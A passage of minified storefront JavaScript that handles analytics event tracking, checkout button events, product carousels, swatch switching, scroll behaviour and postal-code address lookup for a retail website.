n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:L()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(47),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault(),t.querySelector(".open")||(n=window.pageYOffset),requestAnimationFrame(()=>{var e=0,t=document.documentElement,r=document.querySelector(".ds-header__top-strip"),a=document.querySelector(".ds-container-condensed").offsetHeight;r&&(e=r.offsetHeight);var i=a+e,o=document.querySelector(".nav-icon"),s=document.querySelector(".main-menu"),l=document.querySelector(".menu-toggleable-left .navbar"),d=document.querySelector(".ds-header"),c=document.querySelector(".modal-background");o&&o.classList.toggle("open"),s&&(s.style.top="".concat(i,"px"),s.classList.toggle("in")),t.style.setProperty("--headerheight","".concat(i,"px")),l&&l.style.setProperty("height","calc(100vh - ".concat(i,"px)")),d&&(d.classList.toggle("menu-open"),d.classList.toggle("scroll-up")),c&&(c.style.display="none"),document.body.classList.toggle("no-scroll"),window.focus(),window.scrollTo(0,n)})})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{if(!(t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o"))&&"modal"!==t.target.dataset.toggle){var n=e.querySelector(".quickview");n&&requestAnimationFrame(()=>{n.click(),document.body.classList.add("ds-quickview")})}}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(15),_e=n(48),Ae=n.n(_e),Le=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(73);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(43),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var 